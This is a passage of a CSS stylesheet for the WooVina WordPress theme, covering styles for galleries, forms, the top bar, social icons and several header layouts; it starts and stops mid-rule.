0, 0.6);clip: auto !important;color: #21759b;display: block;font-size: 14px;font-size: 0.875rem;font-weight: bold;height: auto;left: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000;}.gallery-item {display: inline-block;text-align: left;vertical-align: top;margin: 0 0 1.5em;width: 50%;}.gallery-columns-1 .gallery-item {width: 100%;}.gallery-columns-2 .gallery-item {max-width: 50%;}.gallery-item a, .gallery-item a:hover, .gallery-item a:focus {-webkit-box-shadow: none;box-shadow: none;background: none;display: inline-block;max-width: 100%;vertical-align: top;}.gallery-item a img {display: block;}.gallery-caption {background-color: #f5f5f5;color: #333;font-size: 14px;font-weight: 400;line-height: 1.3;padding: 8px 10px;}.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {display: none;}@media screen and (min-width: 30em) {.gallery-item {max-width: 25%;}.gallery-columns-1 .gallery-item {max-width: 100%;}.gallery-columns-2 .gallery-item {max-width: 50%;}.gallery-columns-3 .gallery-item {max-width: 33.33%;}.gallery-columns-4 .gallery-item {max-width: 25%;}}@media screen and (min-width: 48em) {.gallery-columns-5 .gallery-item {max-width: 20%;}.gallery-columns-6 .gallery-item {max-width: 16.66%;}.gallery-columns-7 .gallery-item {max-width: 14.28%;}.gallery-columns-8 .gallery-item {max-width: 12.5%;}.gallery-columns-9 .gallery-item {max-width: 11.11%;}}a {color: #333;}a:hover {color: #f68e13;}a.light {color: #fff;}a.light:hover {color: #f68e13;}a, a:hover, a:focus {text-decoration: none;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}h1, h2, h3, h4, h5, h6 {font-weight: 600;margin: 0 0 20px;color: #333;line-height: 1.4;}h1 {font-size: 23px;}h2 {font-size: 20px;}h3 {font-size: 18px;}h4 {font-size: 17px;}h5 {font-size: 15px;}h6 {font-size: 14px;}.theme-heading {font-size: 14px;letter-spacing: 1.3px;margin: 0 0 20px;text-transform: uppercase;}.theme-heading .text::before {content: '\f105';font-family: 'FontAwesome';font-size: 18px;font-weight: 600;color: #f68e13;padding-right: 6px;}p {margin: 0 0 20px;}abbr[title], dfn[title] {cursor: help;}del {vertical-align: baseline;text-decoration: line-through;color: #aaa;}code, kbd, pre, samp {font-size: 16px;}pre {margin: 20px 0;padding: 20px;color: #2080ad;background-color: #fafafa;}code {color: #2080ad;}blockquote {font-style: italic;margin: 20px 40px;padding-left: 20px;border-left-width: 3px;border-style: solid;border-color: #f68e13;}blockquote cite {position: relative;display: block;padding: 10px 0 0 20px;color: #555;}blockquote cite:before {position: absolute;left: 0;content: "\2014";}q:before, q:after, blockquote:before, blockquote:after {content: "";}address {display: block;margin: 0 0 20px;}ul, ol {margin: 15px 0 15px 20px;}ol {list-style-type: decimal;}ol ol {list-style: upper-alpha;}ol ol ol {list-style: lower-roman;}ol ol ol ol {list-style: lower-alpha;}li ul, li ol {margin: 0 0 0 25px;}dl {margin: 20px;}dt {font-weight: 700;}dd {margin-bottom: 20px;}hr {clear: both;height: 1px;min-height: 0;margin: 20px 0;border-top: 1px solid #e9e9e9;border-right: 0;border-bottom: 0;border-left: 0;}hr.dotted {border-style: dotted;}hr.dashed {border-style: dashed;}hr.blackborder {border-color: #000;}hr.whiteborder {border-color: #fff;}@media print {* {color: #000 !important;background: transparent !important;-webkit-box-shadow: none !important;box-shadow: none !important;text-shadow: none !important;}a, a:visited {text-decoration: underline;}a[href]:after {content: " (" attr(href) ")";}abbr[title]:after {content: " (" attr(title) ")";}.ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after {content: "";}pre, blockquote {border: 1px solid #999;page-break-inside: avoid;}thead {display: table-header-group;}tr, img {page-break-inside: avoid;}img {max-width: 100% !important;}@page {margin: .5cm;}p, h2, h3 {orphans: 3;widows: 3;}h2, h3 {page-break-after: avoid;}}@media only screen and (max-width: 480px) {blockquote {margin: 20px 0;}}form input[type="text"], form input[type="password"], form input[type="email"], form input[type="url"], form input[type="date"], form input[type="month"], form input[type="time"], form input[type="datetime"], form input[type="datetime-local"], form input[type="week"], form input[type="number"], form input[type="search"], form input[type="tel"], form input[type="color"], form select, form textarea {display: inline-block;min-height: 40px;width: 100%;font-size: 14px;line-height: 1.8;padding: 6px 12px;vertical-align: middle;background-color: transparent;color: #333;border: 1px solid #ddd;border-radius: 3px;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}form select {padding-top: 0 !important;padding-bottom: 0 !important;}form input[type="number"] {max-width: 50px;padding: 0 0 0 8px;}input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="search"], textarea {-webkit-appearance: none;}input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-results-button, input[type="search"]::-webkit-search-results-decoration {display: none;}form textarea {min-height: 150px;line-height: 1.5;resize: vertical;}input[type="checkbox"] {display: inline-block;background-color: #fff;border: 1px solid #bbb;line-height: 0;width: 16px;min-width: 16px;height: 16px;margin: -3px 10px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;-webkit-appearance: none;-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);-webkit-transition: 0.05s border-color ease-in-out;transition: 0.05s border-color ease-in-out;}input[type=radio]:checked:before, input[type=checkbox]:checked:before {float: left;display: inline-block;vertical-align: middle;width: 16px;line-height: 14px;font-family: 'FontAwesome';text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}input[type=checkbox]:checked:before {content: '\f00c';margin-bottom: -1px;color: #f68e13;}form input:not([type]) {display: inline-block;padding: 5px 10px;border: 1px solid #ccc;border-radius: 4px;-webkit-box-shadow: inset 0 1px 3px #ddd;box-shadow: inset 0 1px 3px #ddd;}form input[type="color"] {padding: 5px 10px;}form input[type="text"]:focus, form input[type="password"]:focus, form input[type="email"]:focus, form input[type="url"]:focus, form input[type="date"]:focus, form input[type="month"]:focus, form input[type="time"]:focus, form input[type="datetime"]:focus, form input[type="datetime-local"]:focus, form input[type="week"]:focus, form input[type="number"]:focus, form input[type="search"]:focus, form input[type="tel"]:focus, form input[type="color"]:focus, form select:focus, form textarea:focus {border-color: #bbb;outline: 0;}form input:not([type]):focus {border-color: #bbb;outline: 0;}form input[type="file"]:focus, form input[type="radio"]:focus, form input[type="checkbox"]:focus {outline: 0;}form input[type="checkbox"], form input[type="radio"] {display: inline-block;margin: .5em 0;}form input[type="text"][disabled], form input[type="password"][disabled], form input[type="email"][disabled], form input[type="url"][disabled], form input[type="date"][disabled], form input[type="month"][disabled], form input[type="time"][disabled], form input[type="datetime"][disabled], form input[type="datetime-local"][disabled], form input[type="week"][disabled], form input[type="number"][disabled], form input[type="search"][disabled], form input[type="tel"][disabled], form input[type="color"][disabled], form select[disabled], form textarea[disabled] {cursor: not-allowed;color: #cad2d3;background-color: #eaeded;}form input:not([type])[disabled] {cursor: not-allowed;color: #cad2d3;background-color: #eaeded;}form input[readonly], form select[readonly], form textarea[readonly] {color: #777;border-color: #ccc;background-color: #eee;}form input:focus:invalid, form textarea:focus:invalid, form select:focus:invalid {color: #b94a48;border-color: #e9322d;}form input[type="file"]:focus:invalid:focus, form input[type="radio"]:focus:invalid:focus, form input[type="checkbox"]:focus:invalid:focus {outline-color: #e9322d;}select {width: 100%;height: 2.25em;min-height: auto;border: 1px solid #ddd;background-color: white;cursor: pointer;padding: 0 15px;margin: 0;}form select[multiple] {height: auto;}form label {display: block;margin-bottom: 3px;}form fieldset {margin: 0;padding: .35em 0 .75em;border: 0;}form legend {display: block;width: 100%;margin-bottom: .3em;padding: .3em 0;color: #333;border-bottom: 1px solid #e5e5e5;}input[type="button"], input[type="reset"], input[type="submit"], button[type="submit"], .button {display: inline-block;font-family: inherit;background-color: #f68e13;color: #fff;font-size: 12px;font-weight: 600;text-transform: uppercase;margin: 0;padding: 14px 20px;border: 0;cursor: pointer;text-align: center;letter-spacing: 0.1em;line-height: 1;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, button[type="submit"]:hover, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, button[type="submit"]:focus, .button:hover {background-color: #0b7cac;color: #fff;}input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, button[type="submit"]:focus, button:focus, .button:focus {outline: 0;}.pure-button[disabled], .pure-button-disabled, .pure-button-disabled:hover, .pure-button-disabled:focus, .pure-button-disabled:active {cursor: not-allowed;-moz-opacity: 0.4;-webkit-opacity: 0.4;opacity: 0.4;border: none;background-image: none;-webkit-box-shadow: none;box-shadow: none;filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);filter: alpha(opacity=40);}button::-moz-focus-inner, input[type="button"]::-moz-focus-inner, input[type="reset"]::-moz-focus-inner, input[type="submit"]::-moz-focus-inner {padding: 0;border: 0;}.pure-button-primary, .pure-button-selected, a.pure-button-primary, a.pure-button-selected {color: #fff;background-color: #0078e7;}#top-bar-wrap {position: relative;background-color: #fff;font-size: 12px;border-bottom: 1px solid #f1f1f1;z-index: 101;}#top-bar {padding: 8px 0;}#top-bar-inner {position: relative;}.top-bar-left {float: left;}.top-bar-right {float: right;}.top-bar-centered {float: none;text-align: center;}@media only screen and (max-width: 767px) {#top-bar {padding: 20px 0;}#top-bar > div:nth-child(2) {padding-top: 20px;}.top-bar-right {float: none;text-align: center;}}#top-bar-content strong {color: #333;}#top-bar-content > a {color: #555;}#top-bar-content > a:hover {color: #f68e13;}#top-bar-content select {background-color: transparent;padding: 5px;color: rgba(0, 0, 0, 0.4);border-color: rgba(0, 0, 0, 0.2);min-width: 100px;}#top-bar-content #lang_sel {position: relative;display: inline-block;top: 3px;margin-right: 10px;z-index: 99;}#topbar-template {display: inline-block;}#top-bar-wrap #lang_sel ul ul {z-index: 99999;}.top-bar-right .polylang-switcher-shortcode {float: right;margin: 0;margin-left: 20px;}.top-bar-left .polylang-switcher-shortcode {float: left;margin: 0;margin-right: 20px;}@media only screen and (max-width: 767px) {#top-bar-content, #top-bar-social-alt {float: none;text-align: center;}#top-bar #lang_sel {text-align: left;}body.rtl #top-bar #lang_sel {text-align: right;}}.top-bar-left.has-content #top-bar-nav, .top-bar-right.has-content #top-bar-nav {margin: 0;margin-right: 20px;padding: 0;}#top-bar-nav, #top-bar-nav > li {display: inline-block;}#top-bar-content.top-bar-centered #top-bar-nav, #top-bar-content.top-bar-centered #top-bar-nav > li {display: inline-block;float: none;}#top-bar-nav > ul > li {display: inline-block;float: none;margin-right: 15px;}#top-bar-nav > ul > li:last-child {margin-right: 0;}#top-bar-nav > ul > li a .nav-arrow {margin-left: 4px;margin-right: 0;}@media only screen and (max-width: 767px) {#top-bar #top-bar-nav > li {float: none;display: inline-block;}#top-bar-nav {float: none;text-align: center;}}#top-bar-social ul {margin: 0;padding: 0;list-style: none;}#top-bar-social li {float: left;}#top-bar-social li a {display: block;float: left;font-size: 14px;color: #bbb;padding: 0 6px;}#top-bar-social.top-bar-left li:first-child a {padding-left: 0;}#top-bar-social.top-bar-right li:last-child a {padding-right: 0;}#top-bar-social li a.woovina-twitter a:hover {color: #46d4fe;}#top-bar-social li a.woovina-facebook a:hover {color: #37589b;}#top-bar-social li a.woovina-googleplus a:hover {color: #de5a49;}#top-bar-social li a.woovina-pinterest a:hover {color: #cb2027;}#top-bar-social li a.woovina-dribbble a:hover {color: #ea4c89;}#top-bar-social li a.woovina-vk a:hover {color: #597BA5;}#top-bar-social li a.woovina-instagram a:hover {color: #3F729B;}#top-bar-social li a.woovina-linkedin a:hover {color: #3399CC;}#top-bar-social li a.woovina-tumblr a:hover {color: #2C4762;}#top-bar-social li a.woovina-github a:hover {color: #60b044;}#top-bar-social li a.woovina-flickr a:hover {color: #fa4086;}#top-bar-social li a.woovina-skype a:hover {color: #00AFF0;}#top-bar-social li a.woovina-youtube a:hover {color: #C4302B;}#top-bar-social li a.woovina-vimeo a:hover {color: #1ab7ea;}#top-bar-social li a.woovina-vine a:hover {color: #00bf8f;}#top-bar-social li a.woovina-xing a:hover {color: #006464;}#top-bar-social li a.woovina-yelp a:hover {color: #C41200;}#top-bar-social li a.woovina-tripadvisor a:hover {color: #589442;}#top-bar-social li a.woovina-rss a:hover {color: #ff7900;}#top-bar-social li a.woovina-email a:hover {color: #f68e13;}#top-bar-social.top-bar-right {position: absolute;right: 0;top: 50%;height: 20px;line-height: 20px;margin-top: -10px;}#top-bar-social.top-bar-left {position: absolute;left: 0;top: 50%;height: 20px;line-height: 20px;margin-top: -10px;}#top-bar-social.top-bar-centered {padding-top: 15px;}#top-bar-social.top-bar-centered li {display: inline-block;float: none;}@media only screen and (max-width: 767px) {#top-bar-social {text-align: center;}#top-bar-social.top-bar-left, #top-bar-social.top-bar-right {position: inherit;left: auto;right: auto;float: none;height: auto;line-height: 1.5em;margin-top: 0;}#top-bar-social li {float: none;display: inline-block;}}#site-header {position: relative;width: 100%;background-color: #fff;border-bottom: 1px solid #f1f1f1;z-index: 100;}#site-header.is-transparent {position: absolute;top: 0;background-color: transparent;height: auto;z-index: 9999;}#transparent-header-wrap {position: relative;}.has-transparent-header .woovina-sticky-header-holder {height: auto !important;}.has-transparent-header .is-sticky #site-header {background-color: #fff;}.no-header-border #site-header {border-bottom: none;}#site-header-inner {position: relative;height: 100%;}#site-logo {float: left;height: 100%;display: table;}#site-logo #site-logo-inner {display: table-cell;vertical-align: middle;height: 74px;}#site-logo #site-logo-inner a {background-color: transparent !important;}#site-logo #site-logo-inner a img {width: auto;vertical-align: middle;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}#site-logo #site-logo-inner a:hover img {-moz-opacity: 0.6;-webkit-opacity: 0.6;opacity: 0.6;}#site-logo a.site-logo-text {font-size: 24px;margin: 0;}#site-logo.has-responsive-logo .responsive-logo-link {display: none;}#site-header.has-header-media > *:not(.overlay-header-media) {position: relative;z-index: 2;}#site-header.has-header-media .overlay-header-media {display: block;position: absolute;top: 0;left: 0;height: 100%;width: 100%;background-color: rgba(0, 0, 0, 0.3);z-index: 1;}#site-header .custom-header-media {position: absolute;top: 0;bottom: 0;left: 0;right: 0;overflow: hidden;width: 100%;}#site-header .custom-header-media:before {content: '';position: absolute;bottom: 0;left: 0;right: 0;display: block;height: 100%;z-index: 2;background: -webkit-linear-gradient(to top, transparent 0%, rgba(0, 0, 0, 0.3) 75%, rgba(0, 0, 0, 0.3) 100%);background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(75%, rgba(0, 0, 0, 0.3)), to(rgba(0, 0, 0, 0.3)));background: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.3) 75%, rgba(0, 0, 0, 0.3) 100%);background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.3) 75%, rgba(0, 0, 0, 0.3) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#4d000000", GradientType=0);}#site-header .custom-header-media video, #site-header .custom-header-media iframe {position: absolute;height: auto;left: 50%;max-width: 1000%;min-height: 100%;min-width: 100%;min-width: 100vw;width: auto;top: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}#site-header .custom-header-media .wp-custom-header-video-button {display: none;}.has-header-video #site-header-inner {z-index: 10;}@media only screen and (max-width: 959px) {.has-left-menu #site-logo {padding: 0 !important;}}@media only screen and (max-width: 767px) {#site-logo {margin-top: 0px !important;margin-bottom: 0px !important;}}#site-header.transparent-header {position: absolute;top: 0;background-color: transparent;height: auto;z-index: 9999;}#site-header.transparent-header #site-logo.has-transparent-logo .custom-logo-link {display: none;}#site-header.transparent-header #site-logo.has-transparent-logo .transparent-logo-link {display: block;}.is-sticky #site-header.transparent-header #site-logo.has-transparent-logo .custom-logo-link {display: block;}.is-sticky #site-header.transparent-header #site-logo.has-transparent-logo .transparent-logo-link {display: none;}#site-header.top-header {border-bottom: 0 !important;}#site-header.top-header .header-top {position: relative;background-color: #fff;-webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.1);box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.1);z-index: 100;}#site-header.top-header .header-top .left {float: left;}#site-header.top-header .header-top .right {float: right;}#site-header.top-header .header-top .right .inner {display: table;position: relative;}#site-header.top-header #searchform-header-replace {background-color: #fff;}#site-header.top-header.header-replace .left, #site-header.top-header.header-replace .right {-webkit-transition: opacity 0.25s ease-in-out;transition: opacity 0.25s ease-in-out;}#site-header.top-header.header-replace .left.hide, #site-header.top-header.header-replace .right.hide {visibility: hidden;-moz-opacity: 0;-webkit-opacity: 0;opacity: 0;}#site-header.top-header #site-navigation-wrap {float: none;right: auto !important;left: -15px;}#site-header.top-header #site-navigation-wrap .dropdown-menu > li > a {font-size: 10px;line-height: 40px;font-weight: 600;letter-spacing: 2px;text-transform: uppercase;}#site-header.top-header .woovina-social-menu, #site-header.top-header #search-toggle {float: none;display: table-cell;vertical-align: middle;height: 40px;}#site-header.top-header .woovina-social-menu .social-menu-inner {display: block;height: auto;}#site-header.top-header .woovina-social-menu {right: 0;padding: 0 10px;}#site-header.top-header .woovina-social-menu .colored ul li a, #site-header.top-header .woovina-social-menu .minimal ul li a, #site-header.top-header .woovina-social-menu .dark ul li a {padding: 0 3px;}#site-header.top-header .woovina-social-menu .colored ul li a span, #site-header.top-header .woovina-social-menu .minimal ul li a span, #site-header.top-header .woovina-social-menu .dark ul li a span {width: 26px;height: 26px;line-height: 26px;}#site-header.top-header #search-toggle {border-right: 1px solid #f1f1f1;border-left: 1px solid #f1f1f1;padding: 0 6px;}#site-header.top-header #search-toggle a {display: inline-block;font-size: 12px;width: 28px;text-align: center;}#site-header.top-header.search-overlay #search-toggle .search-overlay-toggle {position: relative;z-index: 101;}#site-header.top-header.search-overlay #search-toggle .search-overlay-toggle.exit > span:before {content: '✕';color: #fff;}#site-header.top-header #searchform-header-replace input {color: #222;font-size: 10px;font-weight: 600;text-transform: uppercase;letter-spacing: 2px;}#site-header.top-header #searchform-header-replace-close {font-size: 16px;padding: 0 6px;}#site-header.top-header .header-bottom {text-align: center;}#site-header.top-header #site-logo {float: none;display: inline-block;padding: 50px 0;}#site-header.top-header #site-logo #site-logo-inner {display: block;height: auto;}#site-header.top-header #site-logo #site-description {padding-top: 20px;}#site-header.top-header #site-logo #site-description h2 {color: #929292;font-size: 12px;line-height: 20px;letter-spacing: 2px;text-transform: uppercase;margin: 0;}#site-header.top-header .woovina-mobile-menu-icon {float: none;left: -15px;right: auto;}#site-header.top-header .woovina-mobile-menu-icon a {font-size: 10px;line-height: 40px;font-weight: 600;letter-spacing: 2px;text-transform: uppercase;}#site-header.top-header.has-header-media #site-header-sticky-wrapper, #site-header.top-header.has-header-media .header-top {z-index: 101;}@media only screen and (max-width: 959px) {.top-header-style .sidr-class-social-menu-inner, .top-header-style .sidr-class-mobile-searchform {display: none;}}@media only screen and (max-width: 480px) {#site-header.top-header .right {display: none;}#site-header.top-header.header-replace .left.hide, #site-header.top-header.header-replace .right.hide {visibility: visible;-moz-opacity: 1;-webkit-opacity: 1;opacity: 1;}#site-header.top-header .header-top .left, #site-header.top-header .header-top .right {float: none !important;text-align: center;}#site-header.top-header .woovina-mobile-menu-icon {float: none;left: auto !important;right: auto !important;}#site-header.top-header .woovina-mobile-menu-icon a {float: none;}#site-header.top-header .header-top .right .inner {display: block;padding-bottom: 10px;}#site-header.top-header .woovina-social-menu, #site-header.top-header #search-toggle {float: none;display: inline-block;height: auto;}.top-header-style .sidr-class-social-menu-inner, .top-header-style .sidr-class-mobile-searchform {display: block;}}#site-header.full_screen-header {z-index: 9999;}#site-header.full_screen-header #site-header-inner {overflow: visible !important;}#site-header.full_screen-header #site-navigation-wrap {right: 0;}#site-header.full_screen-header #site-logo.has-full-screen-logo {position: relative;z-index: 101;}#site-header.full_screen-header #site-logo.has-full-screen-logo .full-screen-logo-link {display: none;}#site-header.full_screen-header #site-logo.has-full-screen-logo.opened .custom-logo-link, #site-header.full_screen-header #site-logo.has-full-screen-logo.opened .retina-logo-link {display: none;}#site-header.full_screen-header #site-logo.has-full-screen-logo.opened .full-screen-logo-link {display: block;}#site-header.full_screen-header .menu-bar-wrap {float: right;height: 100%;display: table;}#site-header.full_screen-header .menu-bar-inner {display: table-cell;vertical-align: middle;position: relative;height: 74px;}#site-header.full_screen-header .menu-bar {display: inline-block;position: relative;margin-left: 10px;min-width: 38px;height: 33px;text-align: center;z-index: 101;}#site-header.full_screen-header .menu-bar .ham {display: inline-block;width: 23px;height: 2px;position: relative;top: 2px;background-color: #333;vertical-align: middle;white-space: nowrap;-webkit-transition: all ease 0.3s;transition: all ease 0.3s;}#site-header.full_screen-header .menu-bar .ham:before, #site-header.full_screen-header .menu-bar .ham:after {position: absolute;content: '';display: inline-block;width: 23px;height: 2px;left: 0;background-color: #333;outline: 1px solid transparent;-webkit-transition: all ease 0.3s;transition: all ease 0.3s;}#site-header.full_screen-header .menu-bar .ham:before {top: -8px;}#site-header.full_screen-header .menu-bar .ham:after {top: 8px;}#site-header.full_screen-header .menu-bar.exit .ham {background-color: transparent !important;}#site-header.full_screen-header .menu-bar.exit .ham:before, #site-header.full_screen-header .menu-bar.exit .ham:after {background-color: #fff;}#site-header.full_screen-header .menu-bar.exit .ham:before {-webkit-transform: translateY(8px) rotateZ(-45deg);-ms-transform: translateY(8px) rotateZ(-45deg);transform: translateY(8px) rotateZ(-45deg);}#site-header.full_screen-header .menu-bar.exit .ham:after {-webkit-transform: translateY(-8px) rotateZ(45deg);-ms-transform: translateY(-8px) rotateZ(45deg);transform: translateY(-8px) rotateZ(45deg);}#site-header.full_screen-header.nav-open {-webkit-transform: none !important;-ms-transform: none !important;transform: none !important;}#site-header.full_screen-header #full-screen-menu {display: none;position: fixed;top: 0;left: 0;width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.9);overflow-y: scroll;z-index: 100;}#site-header.full_screen-header #full-screen-menu #full-screen-menu-inner {display: table;width: 100%;height: 100%;padding: 0 40px;}#site-header.full_screen-header #full-screen-menu #site-navigation {display: table-cell;vertical-align: middle;padding: 100px 0;text-align: center;}#site-header.full_screen-header .fs-dropdown-menu {list-style: none;margin: 0;}#site-header.full_screen-header .fs-dropdown-menu li a {display: block;color: #fff;letter-spacing: 2px;text-transform: uppercase;}#site-header.full_screen-header .fs-dropdown-menu li a:hover {color: #929292;}#site-header.full_screen-header .fs-dropdown-menu li > a .nav-arrow {padding-left: 5px;}#site-header.full_screen-header .fs-dropdown-menu li > a .nav-arrow:before {content: '+';}#site-header.full_screen-header .fs-dropdown-menu li.open-sub > a .nav-arrow:before {content: '-';}#site-header.full_screen-header .fs-dropdown-menu li .sidebar-box {display: none;}#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu {display: none;list-style: none;margin: 0;padding: 0;}#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a {font-size: 16px;padding: 6px 0;}#site-header.full_screen-header .fs-dropdown-menu > li {display: block;}#site-header.full_screen-header .fs-dropdown-menu > li > a {font-size: 24px;line-height: 1.2;padding: 12px 0;}#site-header.full_screen-header .fs-dropdown-menu > li.search-toggle-li {max-width: 220px;margin: 10px auto 0;}#site-header.full_screen-header .fs-dropdown-menu > li.search-toggle-li form {position: relative;}#site-header.full_screen-header .fs-dropdown-menu > li.search-toggle-li input, #site-header.full_screen-header .fs-dropdown-menu > li.search-toggle-li label {font-size: 20px;padding: 4px 0;color: #fff;margin: 0;text-align: center;text-transform: uppercase;}#site-header.full_screen-header .fs-dropdown-menu > li.search-toggle-li input {position: relative;border: 0;background-color: transparent;border-bottom: 1px solid #666;border-radius: 0;z-index: 2;}#site-header.full_screen-header .fs-dropdown-menu > li.search-toggle-li input:hover, #site-header.full_screen-header .fs-dropdown-menu > li.search-toggle-li input:focus {border-color: #fff;}#site-header.full_screen-header .fs-dropdown-menu > li.search-toggle-li label {display: block;position: absolute;top: 0;bottom: 0;left: 0;right: 0;cursor: text;-moz-opacity: 0.5;-webkit-opacity: 0.5;opacity: 0.5;z-index: 1;}#site-header.full_screen-header .fs-dropdown-menu > li.search-toggle-li label i {display: inline-block;background-color: #fff;width: 3px;height: 3px;margin-left: 3px;-webkit-animation: blink 1s linear infinite;animation: blink 1s linear infinite;}#site-header.full_screen-header .fs-dropdown-menu > li.search-toggle-li label i + i {-webkit-animation-delay: 0.2s;animation-delay: 0.2s;}#site-header.full_screen-header .fs-dropdown-menu > li.search-toggle-li label i + i + i {-webkit-animation-delay: 0.4s;animation-delay: 0.4s;}#site-header.full_screen-header .fs-dropdown-menu > li.search-toggle-li form.search-filled label {-moz-opacity: 0;-webkit-opacity: 0;opacity: 0;-webkit-transition-duration: 150ms;transition-duration: 150ms;}#site-header.full_screen-header .woovina-social-menu {display: block;float: none;margin-top: 30px;text-align: center;right: auto;}#site-header.full_screen-header .woovina-social-menu .social-menu-inner {display: block;height: auto !important;}#site-header.full_screen-header .woovina-social-menu ul li {float: none;display: inline-block;}#site-header.full_screen-header .woovina-social-menu.simple-social ul li a {background-color: transparent !important;color: #fff;font-size: 24px;padding: 0 16px;margin: 0;}#site-header.full_screen-header .woovina-social-menu.simple-social ul li a:hover {color: #929292;}#site-header.full_screen-header .woovina-social-menu .colored ul li a, #site-header.full_screen-header .woovina-social-menu .minimal ul li a, #site-header.full_screen-header .woovina-social-menu .dark ul li a {padding: 0 4px;}#site-header.full_screen-header .woovina-social-menu .colored ul li a span, #site-header.full_screen-header .woovina-social-menu .minimal ul li a span, #site-header.full_screen-header .woovina-social-menu .dark ul li a span {font-size: 16px;width: 60px;height: 60px;line-height: 60px;}@-webkit-keyframes blink {0% {-webkit-opacity: 1;}50% {-webkit-opacity: 0;}100% {-webkit-opacity: 1;}}@keyframes blink {0% {opacity: 1;}50% {opacity: 0;}100% {opacity: 1;}}@media only screen and (max-width: 959px) {#site-header.full_screen-header #site-logo.has-full-screen-logo.opened .custom-logo-link {display: block;}#site-header.full_screen-header #site-logo.has-full-screen-logo.opened .full-screen-logo-link {display: none;}}#site-header.center-header #site-logo {display: none;}#site-header.center-header #site-navigation-wrap {float: none;width: 100%;right: auto;}#site-header.center-header #site-navigation-wrap .navigation {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-align-items: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}#site-header.center-header #site-navigation-wrap .middle-site-logo {width: 24%;text-align: center;}#site-header.center-header #site-navigation-wrap .middle-site-logo a img {width: auto;vertical-align: middle;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}#site-header.center-header #site-navigation-wrap .middle-site-logo:hover img {-moz-opacity: 0.6;-webkit-opacity: 0.6;opacity: 0.6;}#site-header.center-header #site-navigation-wrap .left-menu, #site-header.center-header #site-navigation-wrap .right-menu {position: relative;width: 38%;}#site-header.center-header #site-navigation-wrap .left-menu {float: left;}#site-header.center-header #site-navigation-wrap .right-menu {float: right;}#site-header.center-header #site-navigation-wrap .dropdown-menu > li {float: none;display: inline-block;}#site-header.center-header .centered .left-menu, #site-header.center-header .centered .right-menu {text-align: center;}#site-header.center-header .wider .left-menu {text-align: left;}#site-header.center-header .wider .right-menu {text-align: right;}#site-header.center-header .closer .left-menu {text-align: right;}#site-header.center-header .closer .right-menu {text-align: left;}#site-header.center-header #searchform-header-replace.show {max-width: 100% !important;}#site-header.center-header.header-replace #site-navigation .middle-site-logo {-webkit-transition: opacity 0.3s;transition: opacity 0.3s;}#site-header.center-header.header-replace #site-navigation.hide .middle-site-logo {visibility: hidden;-moz-opacity: 0;-webkit-opacity: 0;opacity: 0;}#site-header.medium-header {background-color: transparent;text-align: center;}#site-header.medium-header .top-header-wrap {position: relative;background-color: #fff;padding: 30px 0;-webkit-transition: padding 0.4s ease-in-out;transition: padding 0.4s ease-in-out;z-index: 10;}#site-header.medium-header .top-header-inner {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: row;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-align-items: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-justify-content: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;width: 100%;margin: 0;}#site-header.medium-header .top-col {-webkit-flex: 1 0 0;-webkit-box-flex: 1;-ms-flex: 1 0 0;flex: 1 0 0;}#site-header.medium-header .top-col.col-1 {text-align: left;}#site-header.medium-header .top-col.col-2, #site-header.medium-header .top-col.logo-col {text-align: center;}#site-header.medium-header .top-col.col-3 {text-align: right;}#site-header.medium-header #medium-searchform form {display: inline-block;position: relative;}#site-header.medium-header #medium-searchform form.search-filled label {-moz-opacity: 0;-webkit-opacity: 0;opacity: 0;-webkit-transition-duration: 150ms;transition-duration: 150ms;}#site-header.medium-header #medium-searchform input {position: relative;background-color: transparent !important;border: 0;margin: 0;padding: 6px 38px 6px 12px;max-width: 178px;z-index: 2;}#site-header.medium-header #medium-searchform input:focus {max-width: 220px;}#site-header.medium-header #medium-searchform label, #site-header.medium-header #medium-searchform button {position: absolute;top: 0;line-height: 40px;margin: 0;}#site-header.medium-header #medium-searchform label {left: 12px;color: #333;cursor: text;-moz-opacity: 0.5;-webkit-opacity: 0.5;opacity: 0.5;z-index: 1;}#site-header.medium-header #medium-searchform button {right: 0;width: 38px;background-color: transparent;color: #555;border: 0;padding: 0;z-index: 2;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}#site-header.medium-header #medium-searchform button:hover {color: #f68e13;}#site-header.medium-header #medium-searchform .search-bg {position: 